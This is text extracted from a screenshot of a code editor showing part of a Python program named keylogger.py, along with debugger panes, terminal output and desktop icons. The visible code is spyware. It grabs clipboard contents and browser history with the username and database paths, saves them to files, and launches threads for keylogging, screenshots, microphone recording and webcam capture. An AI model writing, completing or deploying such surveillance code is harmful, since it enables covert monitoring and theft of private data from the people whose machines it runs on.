 File Edit Selection View Go Run Terminal Help
keylogger.py - keylogger - Visual Studio Code
No Configurat
keylogger.py
keylogger.py > main
VARIABLES
WATCH
CALL STACK RUNNING
MainThre... RUNNING
Thread-7 RUNNING
Thread-8 RUNNING
Thread-9 RUNNING
Thread-10 RUNNING
Thread-11 RUNNING
BREAKPOINTS
Raised Exceptions
Uncaught Except...
User Uncaught E...
8
1
49
50
51 def main():
52
53 directories = ['./results/screenshots/', './results/key_log/', './results/microphone/', './results/webcam/']
54
55 for i in directories:
56 if os.path.exists(i):
57
58 if os.listdir(i) is False:
59 os.rmdir(i)
60 print("Directory was already empty")
61
62 else:
63 shutil.rmtree(i)
64 print("Deleted {} directory".format(i))
65 os.mkdir(i)
66 print("Created new directory")
67
68 else:
69 print("Directory was not found")
70
71
72 # Clipboard Data
73 win32clipboard.OpenClipboard()
74 pasted_data = win32clipboard.GetClipboardData()
75 win32clipboard.CloseClipboard()
76
77 with open('./results/key_log/' + 'clipboard_info.txt', 'a') as clipboard_info:
78 clipboard_info.write('Clipboard Data: ' + pasted_data + ' \n')
79
80
81 # Browser History
82 browser_history = []
83 bh_user = bh.get_username()
84 db_path = bh.get_database_paths()
85 hist = bh.get_browserhistory()
86 browsers = hist.keys()
87 print(browsers)
88 browser_history.extend((bh_user, db_path, hist))
89 with open('./results/key_log/' + 'browser.txt', 'a') as browser_txt:
90 browser_txt.write(json.dumps(browser_history, indent=4, sort_keys=True))
91
92
93 t1 = Thread(target=keylogger)
94 t2 = Thread(target=screenshot)
95 t3 = Thread(target=microphone)
96 t4 = Thread(target=webcam)
97
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
Deleted ./results/screenshots/ directory
Created new directory
Deleted ./results/key_log/ directory
Created new directory
Deleted ./results/microphone/ directory
Created new directory
Deleted ./results/webcam/ directory
Created new directory
dict_keys(['chrome'])
powershell
Python Deb...
main* Python 3.9.0 64-bit ('.venv': pipenv) 0 0 Connected to Discord 2 hrs 6 mins
Ln 87, Col 20 Spaces: 4 UTF-8 CRLF Python
3 items
Rust
Telegram
Popcorn Time
Steam
Counter-Str... Global Offe...
Microsoft Teams
OBS Studio
Spotify
Origin
Citrix Workspace
Discord
Google Chrome
Ubisoft Connect
Android Studio
Brave
Visual Studio Code
Recycle Bin
R6 Tracker
TT668
Files
ENG 10:51 PM